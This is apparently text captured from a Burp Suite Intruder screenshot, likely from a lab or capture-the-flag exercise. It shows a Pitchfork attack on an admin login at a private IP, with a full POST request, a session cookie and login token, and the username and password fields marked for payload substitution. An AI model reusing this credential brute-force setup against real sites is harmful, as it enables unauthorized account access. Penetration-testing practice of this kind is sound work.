 Pitchfork attack
Start attack
Target http://10.112.160.134
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /admin/login/ HTTP/1.1
2 Host: 10.112.160.134
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-GB,ja;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 71
9 Origin: http://10.112.160.134
10 Sec-GPC: 1
11 Connection: keep-alive
12 Referer: http://10.112.160.134/admin/login/
13 Cookie: session=eyJTdXBwb3J0QXV0aCI6IlRydWUiLCJTdXBwb3J0SUQiOjMsInRva2VuSUQiOiJlZWFiOGM5YWNmMGNjNTEwYWEwNGQzM2FkNjlkYTYwYyJ9.avy-MA.rkahF-7d_6JOdJg17WvBuV6j5P8
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 username=§test§&password=§test§&loginToken=cf171e38d0b549877bc28c42e6d12a65